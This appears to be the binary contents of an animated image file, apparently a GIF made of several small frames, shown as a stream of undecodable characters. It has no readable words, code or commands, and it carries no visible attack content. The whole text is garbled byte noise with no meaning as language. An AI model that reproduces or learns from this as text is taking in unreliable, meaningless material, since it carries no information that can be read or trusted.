�� "p5�@�B��C|���� 8��up�i��H�VWq������4!
]�@$<�4���J�b$���V�D{�
����+q\�0B��Mp�KPj�l.��C��<*R �"�AJu{�/����`�
 `[�HV;�� 2�&4���e�?-1¸c�wo�LA�� R�����r���@@/΁�X(`(=�  _��	��/�P�:���;C �u�H�6��D�
�3�0��T��E~�)�4Vҭ �)V�6
 �� �.� �-I!hl�����.2Z�D�c ;@���C���� ���/  ��l��Ft��Z����E��`	r������/� ��NY�-𤨒gB8@Y�H��:�4� h1 ��0�"���.�A�W��
Pm���`!k�
bB�b�܈T�i�s
x 
 PC@�y��5!l؏���ņ!P1j����D��<L��Hi0���P�	$&�,n����Z��.� ���?�ݽ���3�}X䫥�oT�oA`L�����B�|��r�}aS$[�� �d�1ȧ ׷6x'=	q�B�
p���4��PA/*[A ��(�G|�^���0.qR}��ȾpE���dkx���N˭tA�M��ʅp�C���>�1�
1�J_Q��:�<�N��847R��|�p��J��6��o{w����,���1
����=�:���T�:Pٳ��t  콠|ە�t-�6�p����oBą��09��1��nb�0�GJdz�>��`@��W������pҋ�8����
�b�٥T7<qz�\�շ����"
*�t��]M�{�y
'oiG�@K<rg�~�}@U	��O�� \�X����~�'|��/�y�W�G'�}WK��PgU�6��U�wd�mRuj�7h�|��'x�&�t��nK�w�P 2�^��~�� R"ujY�N׶g�~ͧo�P18H"�}%h���wݕ9au��Th��N_ y$�`ׅ��Q�7%�v��]��tF�e(8 	lxzW��
� e�~�N)�N�[ j�uY���(�5�'���W/�<�0l� i!�R��D&��aH�a`� �m_�a�a^ ��Y�f[��t�(�����47
�qҖ��� �a�4����N��s1 b2`�0 �PZ�N�pZ�h��h���9���i�O4�{�~��N@�U;'yuf��&�P���D�v�W�"�������h��J�0N��PS�Q��^{�g�FR
�=�� )�[p�ql���V���]*p�h��P��m���Y�獾�s��� � �F}  S���S���\L�&�]p�7x�[Xi��j(W� LqV��M� =0t� Y�00%6U
�g�"����X�H�t?� �\`S��}'���f{���xe�[[0YP��Z�� �� ;`^+� h�XL|+X��M]��rö6�U@SƵ�v�9��p{yN =�Z�e[Y!I���FF	kF��ȖM���Ҡ�հQ*%�7Yնz��hf�� = t� 4�aH@�� �{,f��v�Y��t����3�� �f~�� ;����V��� ��� Ti� r�q��`kI��I�K��E P��Y6Hq�E���EFN� T@}�a ЗY� .�t��1LJxk�v\�6�C�S�գ�U\�\.�Ǚ<W����ǡS��`�ĕ�e �U��V: ,��2P\��e�
C�4��x\�ɠxg�a�9�%-�Y	6�����褉
Um ��U�r� _��� t�z�2 �t���*਒J��P\��q |�����BA��w��8Yt����[ZP�H��a rPM��rp\4  ?yp�p�����Z�	F	}�QԵ�:er ����cȡ����VZMo@�@� WӨSCx��s�z�x�0	=QK�p�<w�ZEN������\��i�2G Zh�*� Q�����y�1�`�	!������Wg��w4�k4`�0�cj�&7_P�S���Vm*�m��4a]���zg(g� �y@N�uX���Vj�	 2�o�t)��Ph�
w`����i� D�tk�D%���2�?px����z$Ey1@��q��az�`cZ�7�5f]V�� Pm�"VWs�� �Qޡ�����v�`~� Pi���U_�  � �6Y�ȥ��Y	�0V��a���`X+�j�%z%������
��|Y�@�w�Uji���՝���@�K��.�zQ	q6(��NYمq��q�WjRA���Z�&oĪ9&����
Zk6�%�p�]�S���%���*�T�U�a��z(,��P=q��5�k�o�S�k`Z�#)Gp�� ��	���Va�SH[h�yFa���\����`��xl6.wc 1-.�
Y�/%�����6��p�`h~�   K<ZVl2��o �q W�ai!RvA^�_;����9�u�g~��mR�o�U�������Q2 !+
"��04GQe��ǔ�;!�T�C{Vkl\��b��}���`<p�I6�
�	�P� 4)V:�`�e&���e���\~���-A���������o��L�v��?��?-�A�E�dʩM)ɂg���<0�L��P�0����Ǧi�0͂�F_����ݐWؕ_ޜ�'7й��q����Z3�%����`u�hD:���1x�pV�Hs�l/Q?����_�:�.A̀_�Ž�r�p�����s�����T��+/1� ��`);�͑��������L\h|Z�
́JN�����P�ce�=q�� !�;��o��k8�.k;���L)	M�l�P������ �6���Ր̀�8�9wUq�U��_y�@�pmu���màUP?���L����P*�d��6[�0]˶}\��ťn�"Đ�����)����c��cnj�Ԡ�]��z�Q�6��KT�\��v]�gw��<p�;�W7]`���]3i 8�����8^	��Lq�PZ�i0�IV
$�ri�9�#���ㆂ]-^����(�kML�Lm]����%
�{Ȫ�/20�н��+}GW��
������Az���0���	�5 5] ��f��K^�	���r���:����l���� �Pxo.�VW�+-��fKWj�m���� uK����[�m@.����K��0��]�iXs�I���蔰	#���f����ߵ�VG���д	��ipl\�tM��^��e�����ޝ{y��Wm�05Ժ�T�J���h�F���T���]��P ^��:�a����\��`�Ѡ]N�4��Vp)6eq��ُ-�|�y��v��K M5����v1�X��E^��k�^��?n���Ɣϐ<�ӧ�k��g׶4`<l����e�e��v��?��ʚ~����������c��@u.M������+'`��`���O�M
�@o	ی	iq��az@�T>�7A�9P aKTL�tQ�>Gol���*�\���� @ z��4�/�ޕr��P��;�n�����_�5��X W�` ?p��@~ۭ���6��mU ���2������w'�K�h�E��5\��U��R �ß��kz�z QY�S�%_=�j����P�r�e��e��wY�Y�����8v0�� 0l��хz�FWh���� �&P�f��9�Q���XN�L�*R���RPvU&�9�q+��-�9O���O�99&<4������X��/����RWN-�� �+��4 U-)�-�ބ��-9-4� !�  ,    d d  ����+�<iU�\��)f)U<Naa<U��q�i�������(�(���������-���)O9OO&&9-̃-OU��<�22��� 糵��+�+����M����)���0�CPi��1J��  V���8o&�y� u�>�rHh� u6DLD�èZ�����k�h* ��<�QD7 �P<D#iR�HQ u�g�Q��	�˖�'�B�<�3!�u�M�#�β��V�D�ޠ�p�M�+��
p���;�J�BW�̸��G�Yqy��ʘ�����gX�x������&�"� C`U^�Y6mALRBH�������c��'"�D���Y���&J�ST�I�5U�?�f�=e�l�z��s���='���1NN>g���5�m^�?!i8a�F���!���^�6hYd�<� |�U܂�X�v�g1S@� �H�����r� \PB4��u����:�)҈!_  H8��N-��� 9��U� �!���i�� M���_��%��`��6()3�V��@4q�9H�S1
6�U�$�� ��HAi)1څ�-\�g� t1
*��ҋ-M��B3�(8�6���4|�@Z���H���-������F��N8,!�q�A��őF2h�� ��։GD^ ŗ?�����P���AÔH�� �4� H<�E��LuNJ�� lY�Ű���9�|��R�GHa��`��b��$��a���h�E��4�����*���k��O�B�\`aݣ�)H]v�A��L$-�xIa�%\D��|�������#I�k�������%�؀�[�9���t�%����_�m� R �'!1^P�kO���zN-ԭ$����CP<�N��,H�5ѡЂp�n����ܮ��Ϭ�� �pt���������2^H ����!/(t�F�Q0a �B��㦪��+a��j�D=��� �H���4 �ŝc�� � �(l0��=L� ���/���]q���p�'2N�À肀�����EH����$u\�= @CăD`�B�� ����n�Q�z%�HO Oh�#8 �Z�@Uk �b� y�"WEr�T^� ���Jq(��l�;&0� H��b�^_I���b��XC�a�h ���P�X�霄�&M 	�  -
хc�C���`�/I�X�@U�b��]�)p=\ũ��$�BҬb@��	bVuA��ƥ��p\�`�|i�P� �b�E��A��� �INR`.���1��ԀEhE�� �s�#!f*�Xg0��"=S P�TbЩ�qJ	���V���iM�x5�K��ֹA��K�* 8��W ���E6h�T��z@��(�A$�)D��J�Khmjtȧ�)`b2��ٶ�A���$)����x�����h��� �*��	Դ�)��馹B� ^�A`���T�;�&0�q[JQB�����kYO	h��P4� Ѥ@(ySV 
paO�?=kZM�2��q�{ZK����n�	.��!4��_P��pª�(��?qъ���hݠ��Q�$�H�-d�ǒ�C)�h�#��0	u��	)I �k�*x�~I��b2
1��r�`$��*�Z*x�uC���%��~�#�P�%ӊ��l͒;���T@JH ��e(@-b� �u�����U�2��Z����O� �D��kA�`"�P�t� �$P�r��$�b��=���)!�� T �\�S��D�JOv��(bO�%%tV�US�r�=��7��T�H^�Dɚ��r��~=u_�c`-�1��8r���\��� "T���b�`�WPx�fH��;$���fDc�%���Z�\{�ʴ^@��$X���:� ����$�������◿�� . ��w���8FA+�Q�
�ϑ�?A��P��	�, aPf2Q6�PjP~ ���/����K���1������ⲅ�	�1�A�JH�S�J�e+�!�M
�&�&̖��A�Lb4��̋K�Z��k�({��T޵�'9����#�D� � 	��0�Zy�WpR��4@=�Tφ3|�j��	�Y9/��AC4ׁRY"�'���?PA=�*!X=���Ҹa@�@���|��k���hxz�Hp��,������ft�N����@�.��@��TY-ۊ��6��C�p�d�JA��X�(�ߪ��D:��6���pI<}z���P��]������ 	[���lNy��or�0 ��p1���vW#�ヘ���?����R���bJ�
�@v��dij$��+on��O��#>�
P ��F]�	P��Lr�� �K��D��0 �@� �`8�����_0w��܉�V�+59Km��v��j�@P�zOwr��tIg:4 3W~�3LŁs��; _��� �7 r�LP�
�uLPhu�s��t=�z��&�2����	��~(� ;���W `o�	�;"g�pbO��0}�� r('I&P\fnr@�A��h���;�SO � ��ox�Z1�2`a���w�0��h%D}��:��E�S>PPz4�e3��@s�*  ����WO~��)WI ���g)��V؃E��B,�^Ua��h(6 =p1y�@t�Vr|D]B�	��ЅR�?�jh��bH��	��,�*#���=*5cvxe:Á����+�Q�KBE �	��p�&v�Bzpmp8 OE*-�=�d��[��1�W@���g�&�R+j�  �{��4��PO�A��)���?���o�2�	3bU�ҡ
=+�/60v`1�"����SX�(5��� /�*aeI�@v$�;GU~�*q6�(U�dHH`�-'�.u
��  0\�p@X�eg��
0%��R�D\�pO�d� ,�ӁHi�zP�f=$��O��������#�� o�E�:`_W�k�X;)�fs���?q@0qЁ<��
��2w6p��!O���_�v�В�pC�	�^�E(�>m�Ko)X + V�d���,$�	����R)!+f�WQ�^vf(��.l)^��O`���pz�Ⱇ|%�mrm3��>�n�Pl�0� A �Ҩa��\���"j�bW�pc�Np����ՐBO� `o�����
�@#�`qP0s�ɈAK��4� �4��l\d�7�Sa�Z���s	�y
�Y�� fB
bG0���1+P /�Rx(2\�����Z#E�&�]<��-��h��#���&��-q�q`{��?�`M��Aa�284V/�§ ,�y���u�ՠ�)��,$0԰���p;>i�	�I��|�図	�Sz���0���c�p�#���A�vS����� �"T�F_8�R�H�a�ϰ��POe#"�̂*١�:7B����c�L��o)���z�k�& �pg����O��
�j�j��V�������PV�ۆ(�|2BF�ilڮޕ��Y2�°�aq�p9@���XeE_��]Ы�����U��2�j�}����w�ڡ�&�� aX��F�KP�2��B�
���z�+'� �3�,F�'���F���	����C;���D[O� ng��_������R�gӐ'���뺮��P0Hk�GK����0
���j��J�F"�0.� Z��з*İ;���`<0�x��y��`�~�,��;�6�6��|��	Q���6�|q�����)M$��0
����p��|�PEz�0	�(,Ge��`J)t�:����ې����P
�@H��5�?z�|��m�O�2(t	�i,�0��g4� � ]��3렕����;c���P �˭ّ��p���N�+S�5�
,¯����y��V��(�K~�������������5�)#\�J�{��d��*� p��q��K�٣�� �l�����鶷j�� `�SQ����c��a��@?�'3k�=A[1��>�B�+<#� ;ˣջ�p3E�ĚE	1ȩ��j�o�FB�`ǹ�`��諳�5��G�U�8H�-�t�ڡ4r�&P g�
-i�d˔b]����� *\��FG�BDGcR �ڷ�ik��� J�Z�pO1��ɴC)z����˿�<�˚Y���cQ#pAp��.�1*�Ɨ|\���ͬ���+*Q+�G�GG��Ə�8�R&�#�d� �eáw�X9�s���#�ge�y���<6��%���l_ZEͰ��O���b�<0oc�t[�l���6붘+LqL4��l���	�B8ѽ�:k%�*�|	��@�O�6"���z�δV�#&B�l|����P"�+O��=v{ѱ�ͭ�	t) :*�a}���Z~�N0����NE5�S ̠y|"1,#M���-�@0� <p|�� |�
~][r�ǰc�v4b@L��l�V�<J|ď�/�n�Qn���*`<()?�<�{������]�{��G���G&��/0�('h���ޓ&%u	�N �ֳvkY�Ӷ�\�ذ���Q�$?o��+�r�N iֵ�	��R���6Y�����7��)г�L�_K�QK!?�5&o�F�`#V9W
g�=d�M8;�/�G���ݲ&���0ȱ `i=��CY.��A��R�k�-7��k��8u+M��L+�T9���0�)` �  !�  ,    d d  �����<\i��i�U-)-N�z�q�<����+(� � ��4�+���+L�U�)�\�--9��&��� ��<�������+�+��N����++�U9O-U����� ���x���2dpcE�ܼ3��� s�$L���a 	4!P��=A)Ka�ҠOb���s'�?o6РA U�^ r@����80�
G�,Y(�J������إQ�� ������2��������R~�p������+̆LHuс�1l�{Ȓ���+ <  &@���W�M��0o�kLDۙS_�*Of�ٻ�Dl������9b#�b�L3��Y�o�u�-��m�e)�H�.X�,��Ӡ��-dWh���V����A6��?=�G&��@ ���g�	���]�O�a&8ap�A��=���	V��"��� ����0�ABm$@�ll�h�$ d}��V �cF&`	7Fid&IHVh�G|<ai�0A `B�ZZe�Qi#�mنm`�Fy�� �S~)H�y�1h~T6�V�Ae}�D�XV�F� ���|�`"�]|<�O	������Zd�8�AB�����P�@�_��*�T�]���l|N���R�茔ky�}�V��&��g�'�l{���	���%	n� ��lL�^��
oM�Q#	\Ng�[�� ��}�����%P�=��*���hI�	�$��\��R�S�xk���$��j荆�{\|�� �L�8"��[HV`�	v*膣������a�����ˆ	N� %	]��l4OZ�!��
�2l6©ߟy��F
kTm��R�e������?V��;�S��_��c/Rm�v{z�2��N�g�Q~٣{,�Yc�T��	X��s6�(�k�Au�	�儈Dl�%���[4��)[�`�	=R�g����^��I���=�g���h�|pa��<v�*�	��Τ� �h�]5)83]��nh_L&<���}�H2	꺨��_A��9����2��:2Y����A(Jg	��Ƅ�x�%|�PN����N���X#[��^\#��l$B�*0�Cs��01�dj�t���|@��H��'� 7�rQ�bT#r�jY>"T�~ć��hD����u�0���|�8*��	R�H'��`L��3h��9�l]�J��*$$A��IZW��0ozH��v��	Gx"���(E6 ���d��^�	wa�n�a����T��	���>̣��@D9D���t�I�lrX���q-'p�-���3"�	� @(�b�a p�x�'tko�0�a�?@fIlg�s͉�\����A� O0@`�f
b�1A�7y��, @ @�@��D�@A�?�U@�0�2K621�&h"
�p�K��Mh"�_ ��A��p�
Vꖷ�3GK���l W����t�\�A1FX ,DyN��B(h�  d�O M&��(V�/\��P�bb������C��C��H��]��[�%���A� '  � �QUP(�Sm�7�*��4�8�G��a��L��		M�b�(�!`�/,r�A�Z��@���`RB\�i�HM!n�)�h�~8!\�k�PZ 	��
����ε(�v�1���U�(�5\Ҵ�pb"��DjP� A\���In����Z��`mP��"�u}@xAX�6�H���� ��a��0�Є��	�pH��l �������D ��B5 w	H �Bi��. �|�+K�*���f��?��Uņ��!WA@a4�DtBR�A��zzg���:@|u(Qwp���+ZC2��&�� 5��=JYU���(�>	��d$s��c�"r� ��A,  ��z �RdYu0�:����*4�z��b����e�6�p��l�]�!9�m	���p@}� �^@��If/��g�Z�Q`B�K�Ɇ�,���@0�Ov$�1.�Q�`Al�FB�ьW��2�x���j;[�LIE!.�
s�ل�&�\��׃@oB%=$���k-lA�p��Ƀ0�<^0����2���,��pe*��E������-DR|���c3�A�~7��u�aUqQA(��@&k��9� 1�
X���O���/퀌��H�m�q[�7��F?Q�c1��Rc��	I!�"ׇ;�P�Q������P �'��pd�x�
$��M~ɂ`�<����z(z&X�!�� ��~Ls8 ��PF��'�i�9�>S�W�n�� 
�t��ds�w!t���r��xr�#'tсG�/Ty'���5��U�x��X�$����e���P\�l� �qD�`T�Z�jG��{N`* Z��N��`O'XnQ��iP�Pe1�]H��G<pX��c� pd�&v�P|� y�Er�'GC ��e3�L�p�� �n&f�0	� ;��fw��e�lG5 (a�Py|�~�7�ՀM�h�PSU��]�c�5 v�ZxU{5eFf�s.%x�3�d3u��@r��xZ@D�p��|��e�lHXvvs6[�ec��7����ǂ��sf\�0U�G[:_��6���� ff<�]�]�}���@k0h�MVgN�Kw���Ȇ&X5`�ul��{��PSH i���X!�~�Gk��������_�W &��ܐG}�]GV_|u`���H� 
� ��I1 �p�e0!fj$����X��|AE�0	��peX���W�7i	� 
0�D� D�ѐ��|�ւufj�X�+Z�e J�:!U�0[4�W�U���f�J�c��o�P��ǂH�?p_*�w��$�oi��9���t�El��W	�uev]	
`ss�	F(;����ya��֋���~s�dQPg�01�`>5u"Vq�� $H��Pd)�h���p�eC8a4�u4��a�&rt�XFX+Pm�5Y�I�R	�PX��q�e{f� ��Ppe4`l:���{x�yh �k� UAjL`"��<!z �6ؑE�f�pduuf�XW5���Wk6h`�	  �g �a`���t�P�h�t��&���Z)׉�9�s	ET= P0 �`�q(p*��W��śNU��< A� ����Z��4�
�f�) Eaf|�W1 l�b�.�d��Sv�l6 �����Q����	���Wa�' �q P�0� ��kT�aQ�}�  �U����>� 6	X&��}�v6�z�G�*:����Շ(�ta�Pgٖ
�h�襴�EX���q��Iu��4���� �h�hT67��g�z���X@q WC|� U>*(`g��E�]Po�T����Dڡ�ses��6�w�W��@�(��|߀b�@XH��6��F���1eXF��L����WEx�zT���$j�8�`�@�ʏ�P�"�b�pZ П�J`� ���hZ�ԉ�@��h��8W��z���wPo �����^\X&f���4�n�fU;�zP V*\�0g��reHT�׌Z�gw�g+��)D���b�
��v�Y}e�z�	� U���H�|�Wn����F�z���Pq�q��
���י�F �ub��YE`W��0	�1��1
201�xa�m�q��WF���MC o��=x�� �[����� ��� �Z��0 �$y�PW�%W�Pa����`�XBw�=�
�"��
t z a�OU�_��G�Y��hH�ڧ
e��g)v^�`��8�
�kO�U`�6�8�V-��q 
�&���X���T�+ib�n�6��`��F�@
����ـb��m� 1��0��6�sDx�Y)X�	XX'�`:إ��a0�;&q���	q`��k�5��p��y.\�7�=8[<[��]U�]eh��Y%<g��C���z𧻓Pq��f�wJ��
��k�Y�1���Hs�	X��~�[e�L��5�C��e��ૅ�vzw���`ZfJ,�CQ�P�nq�����$�5��aYx��U� z���bY���;��V`lHq@%��T���U	o�±<� 0a���yWw�=V�UֺH�c� 4�}Y��ik�����%
���S��a7�
�	
�`!�t�6�8Y����9!�2���g;��� z|�����~��Aqk|�����p�����Li��
�1<Q�&߲������n�[�]0�A��I=QSz�)UdA;|�ſ�$�qMĴ0lM s��=���� �$a�S�{O{9@p
���}���^ �0��l��LnH״OT7�è�TW�� V��H��5�C�Du�4��4�!��T�Lm�ȡ06	$��p����y@΃�~�C�@Һ<�)��5�<�	�d}��~U���y.E�0��d�n��9�Iy�R�0ք�%m����-ÔM�Y&VzM���*_l&�p�MM	8Q�Ӱ8	�P<� VѰ���aС��b%�@&R�&�)��a��ymk�aMh�V�����=�ԗɜ�/M;h�|�%U�t
��U�p�����`�>�����=ݻUUU���ܗ�B�K��v���R3<�~|Y��L?Tk� ��9�t�	��a��=?>��1�������P�e񒆰L
�k�\׿0L�G�y�g�01��������Y�1��}��q��7plJ�xu]��r���mX����S� \���Xd������S��\�]ywj���7NȠ��\���ş`~��q����}��π�]o>u�=ـt2�\���XkD;���\��~�q�+��[z�h���]����"^kUp����\ R �X\�1�䢗�+fJl�ڞ7�5=��M���|�ד�UU\��0�-�ɼI�N^����ua�0<0�^���r���p���%%�
�M19�3���������� iB
���TW��Q�j.�	���]��R
�S���lj���"�\	[}OS{J����'��p�u���u��(������`	�~-S�-���$�������5����>�>T�20����n1@ ���!��_�Q	�$■=����)砦g���M9����_U��1�c*�@4 ���v5�����0T��c�mWw)��ŉg_XX��%�(�o_8V\v0.6��P^%	����nNEP�qh�xw��K���`��������`R A���������!1��3.��B!�u��.�g���\�j�ۂ+XR RRRY<O&�++�� +-O-99����O���-/�*������NXN�����P)i� 4Ŕ�(�ƅ-)מ\� !�  ,    d d  ������+i\�������q��a��  � +���L�L+��U���)�-�9|��)�<�o�����������ϲ���OOO���-U-{4��¥q�̦��o<����L��-)�����"G6mM<�!�^!{�:�
�F(I��a��
��LЫ�����e�ж�L��Gϣ4?
�B�?�$1 勈! @���A�X�r�&��B2�	�)i��5�$Y ����d715����J���JB�K��[�m��P7�2Ak"���È+~���Ő#K6���T�
2���Rk7p�xX���z�ك���|J��6ކF"6C��$6`Zx��J,��W0��$��\�K'�Mlӳㅈ�t��W�����a��[��]�tǛ1�6����<�#'�i�)�9P�~�R@��A8�U�gR)񕕠&�����$"�A-TE"i���� 1���O��/U���!�����EqaLHC�� ���L�r"CY�/x-�	��H�;8�@'H(���}Q�pd	t��Yb�4���0T�`����͵�BK��
D�F(���$<��E�ĀNp0 {Cr��X<��S�� �<�ԗ�\ ����+&���L�H @@1��`��pB��;|��2��@p����e���H�bY�&pa$�T�T + ��Ec_p@6 Al!���S(r
�i�cXC6i*��� al`�/+�1o�!����1L�D%�>�"8�)|a��L�@2 �i����C��`�eH*�a=���$a@D	\�ܼU2����Oٰr!^d3
�'��hMF!��F�n΍���=�l-;q���	�Ŗ� @��4���\���%���Ex�J{�A� H�8&�I�:���� ���d�2k�`bݵD���v�`6���呧�v!�&�
����&��ҡ;��3Y���5��D�c:oׂ��� *X�A�$�N�`�1��.��(�)�//���=��A��,�!���P6�	�_��$`�@
��
�2 �1�^*� <&�caH�>hU0[<�\�.�h*��q 2;��k�{� P<�Oa���%�G$��$**D�l=. 7?A
8b�<|BM,R��V�0]� ��h�/j#|\�7���,%٨E���%�dL]�a)M Ak�!4@F۵�����(�Y������Y ��$(k���@����@C%v@;��/:��41���/�%��3,0� Nh^-	���������o�&h� Pl '�A����?h����W!�o���%5��*�К7�B���o�����D�?�\dV� �-@�zQg!�)B4A@���w��B�)d�v��G�p�x�
�8Jh. 	��@�`�QCܒx0 :s5S#5�O��%3��H��F8�G��X� 4��B(�@+ӈ;4�t�R�/����r#��|2�+�N��9T��Q��P�x��t&�QS�LK�&0�S�D�,b�I������)pdLD)�uV��蠟�� V��� Q�lL*	�x� �XA(��N�R5��#����AN�[�@���)�M�3�JZAw8!�2��A<e�d\�@bAS4�,ӄ��@N��+�����j!ֹ�Bp� �����xv��5�F�Ե7��0P7�a�i�S�����ծze��;L$���5ě��"��kOu��l�I�`��!P@�i�pr�5n9e�!��a><xJ�0HK�(|Dx*��d�quo`@�PK^f�v�LE�D8F\����.Zhi�$+���S��k�Ԓ_��&a����p�W����Fnq�EU8s`b���\`t�z HNl@N�e�0������% ��˵eY ��V&FF�Ԕ� �>0��O @D� wJ# Sl�vi�8�K��]�����8x�8'�:�!�Eid���*PA��5Q��a�2ԉ��{�l'��p5��� �)@Mk���t�x�1آ�����]3��OݩO)�=�r�T��J`�����Ct�H����m�ob� �wE��&pA��jxcc0K�$����I6����Bk�4�4tA��@ķ(�
b/�Ռ���5e������MA �0��af)�۬Kid]c�Ը `7s G�~�JX�y�C����p�H?�z��H��"�:v�;M�(D tȢLz�3D&*q�uF�J���=�g�O��4 )s��h/x#d�5!k�LU�����`d}I"��W��D �E�������*T�z5�Z��@@�7�5�q"V�A�*ӆ��/(� 4OH�8*p�M�І�f��v�1N��A��P"�1 67�v=�dq���!\��CԴI�&��26�.]�]q`E�p��I;�W�$�g �RPFZC.�g-�""�$+�bc�8-�C+�J�p5U�FH )o�"p�Z�T<�a-�A� ZgL�Q	JH_��q@'"QFI�mC�2�dd��MD@ o��A&Nu�0�j#1�Ђ�CQ�'�Ua݀�R��3 pH=p�0H�Byc�&>�v��{��b��d��M �
�� ��d�����Z/-�$E�t��CMa��MF�L�uS��1`� 1��� ZP����a
2_<�)�&�#A;�?D�_5�3z@�� ��'� �����5|@��	�B �LF+��c��&�B,5�2��/F4��	񠎭	q%@�l��UB�(05���FT�h��T{p%\Z����rQ<I��U �B�`r�<1@�g�|�@*rFH�3}0�_�c�&6�X��I�Ń�b@��
*}w�9YI_O�L@U��X	Q�qӖa��hK�E�WH�4���<��z�y#�	L��	$3&�B@
��bZd(1pX�u/wD�5E�(DyGp�t�(��z`�8��l�-]@��-"A^��H� '���=�%���U������*�@'�]�&p2�	݃�� 2.f�d(l�w�)�?�1��6�����)���PX.�m�D� f��a�
�9P�T2P 9���4T�L�!C��,V
�9m�@ Z�Z�zTZX�+�ÙY�1É!@��WW�����5,fO��&P��q[���%�,�Z���M�	��P�}HK�4z�Ҟ@{YWq%�]��G� � �����z���)$��e	F����� PY�Jᱣ������5h� 5G4.4h76���<+�34 2�
6&& 0��ZAh��9��S�E�_bDx+�W�1ۀ	b��Y q�����o���X">��{Hz��<���+buNaL�e#b�.:"�p�P �B�:@��:hrZ� $֡�����`I��<���-H��Y�(q��j	��+uc��\ᠬ�04��iv�9�C���� /��� g*y�i��P"��%yd�q�I����vG��x@���pQ ������e����.��ta�*�J��0!��z֡�|HO�1|	�) j�* �p	�	�\B��Ah�F����X�Q��:+��\ш�; ��>�Mz�;�l�JhWa�R������㥏�
B�a=� �(� cwu�N�D"{���	H�E
�XK�*���1��)Ah����l1���H4�s;"� 2�D���)��Av��p�%bh@~�U���K�ɮ�j�!�21�Y���@!Q��<�Yzc�ҮѼ�:��Q QcS\�%��\�Zh���|7u>DL"��N�{���j
�6���QP�Ek��B��uO��/+`u�3q�|�a���`�����k����ۊ�����[��=���["�J<�C��6�0��.��
>�L$�)C�
	ty�| {�c8�L�е�d���0$��	�\}9ќ[#*	�V$�[��P�� �t�L`,H3<��6�@~[
�гR"$-���w(0 ��(3��Y��K7�k�pl��>�+U0��nQpS�<���������iI�j�Q<"�v�=ˬ�Kj�@��Q�M�v�^� R@1hy�pP`�1�&`cE
i���@"�*	� �����'Y�O�D< ʖ �1(	R `UЕ.�)RlMƠ���+ɖ`4AgJ4Z��T���-B�A�l	�l��L����P%̓Z���͖���9@��˂@9�f�{�
��g1��\1��iO � |��V�P �  !�  ,    d d  �� ���NN<U�\\�)�UiNa�� Nq�<a��+(�+��1�N�++��ţ))-��U-O�΃&�iq<UO}z�2��zi�����ƶÃ��+���L����[��ϓ��<4�ړB9E����
+ @����M��z���� �\	�Ѐ��6����G?{�÷"M�U(����k	�HQ@�0�F�ŀ�8��h��E��_x�1�+
�� ��ȠQ�-8�'o��`�
<̖���r�0ѷk&�xMb�Shj���2x�ټ 3��v8G�~B���-
�iEo�]ʎ������-���>��X�R��q��+��Q�D7&��2����|�p?.������`���J��kh����	�˭�H@"�7��G	����%�@4���mX�$�`�}(��~	��!$��G�
�����	�8��6��CǬ�(*Hȃ�U������$4�60�n�d��0q�$�@v �ч�!zh�OP9H>�`k�F�)X��~+6��($qHHB
��`k�H`V���l������[��	l$�	l�Q�{k<A`
�*XA-pׂ* ��A��V���p��8d���'an�ц1�M����$lH�F*� D�U�@���נ�l(ɆubWE/� Y|�Z��D
���V�:��j����f� *& *|(�$q9`H�Z�D�9T
�A���CV(�T�طp�W�F
clB
N���n8,a���%%��
�����G��膄���o�$�
��	}T�[�/��q�"ɍ?
�o
�If�����%��ׇ��������Y�#kp!p98�@����q���d~��������:b��yh�$�PA��܆�|��Å`2��k��B4��׹�0�����إq�P��߫��V �AX鯇~����g���PA�9�lE{ġ�U����Z����z��h�u�%9�뫐�I�K��y(��F�f�ht�h�����^�����0������\Vk�n`�-�@c�W��$���LJ���▀�5�!	0At�7�8|ϳr !6�E��C�%��Ps#wF�3��lr�[�rp��H�Bk0CD,�$)5 _�X��F?\��
_��~��X�hHv��[�=傞��D�+e�z� D�8lrL�{4+ ؊@�" ��t"�|>��6���� <RÆ	Ґ:���7B��%U��O�RE��#(�:	�T��$�|c��hr7���{����1�%?@��o��fX! �'�4���3�P X@�tf�D:a.p \h�^"R�AP�2����<A#OX�(��k��<`�-�0���}�2�?��0(��P�v!p8��R��h�0�b�	���?�%{xF)8�����B%���d2-_@AȲ
� �X�Y�B�< -�Iܡ�qc����*R��o��A�J�S�$��$!Rg���� FA �- �В	 ���0)
T���u��� +х�\�(D0��3�o`�|1�_�����0�(h� ن0Q���+��  < 	
@�����
Bo��nK�A��h@l`	!�[���0���~�
�+@��0a�P�  �< � @Ad��?Ԗ��@KIc�0 1��_��,("T-DH�!�M������ ^�j�������X����$��վ�'+,� `���=x  v��N�b>R��FG!�C��,�d�C��� `�|w�S	��� @BFF�Y �`��`��"- @F��?p�	Q��?<�bsN����w5+��4��t��a�v>�0C� �F**��$$�@�[��g������d�
f4�9��Ahb�h RB;�F�(��0Y|�������Z�8AXAxgQ��:��1xI�� x��V�tgQl���у k+^�qU|���J�P��X��6@��y��+�}�-b�T\����6�.{����y�N.�R��@�1,���t�� �a��a1��J��
4� �0 V�	6!$�lp��5,z	��A)����_�Z�f 6���Y�Y�f���[� �xĆȬ��?� ޜU�&�a��@�ٰi#l��?ܤk������~��    �f�9p������-9-�Z�BH��Lq�������
�BB��3�ϋw@0�%��� V��51]�n��~�'��d�>��A< �P@�m���[:�����X|�m!��TWK7Dݭ́`h&�.tKfq��lf(��!���� ��]-
2�'�"��\<B�|���g!Du����X�\( #�1��C!�@|/�p�G�F pM� ~ea}� Wv@P6|#���t��|/`|��Q��Ov�z���e��V�� nEh��^*X^�pTe�� (|�  P(�����QUv$�i�۔o?�uI� P}���zr�xeWn�g�[���7`'!ȗI�0X�`���D ��ViqT40�@~F ;�VH%a?%5iT� �%g��Ň��n���p��SM-�u�H��+�m
��Q��o�`THev��t��tȧ�8`uWw�EѦu���>�oP?8p't�{��v�H��h�|A��x��	3�4�o�P�;0_��fT��g�'��D�d� �%��@�sᆊ���w?�����| P]�.�0s�BO58�dh��J�v�U^�e�&g�`{���v1pϨ����W�hf��,�sXn�f\؅y倭po�0Y)iƆ���yШ��X�g��X��V�w���D�PB'`�W{�@	��q��ZJW��8�x�/p��芮Xw�Q<`��V>-2�^э�`6耫�g
� �a�5z�; �h�u�/1��(S�7b+�h��l���FA
�ujA�EA�g��Pn���gG�0��^hqc�W��q  �֌xW]?����������eN�u!,�gou��d�P�  Py%a �k6��sx~{U ]�&x�
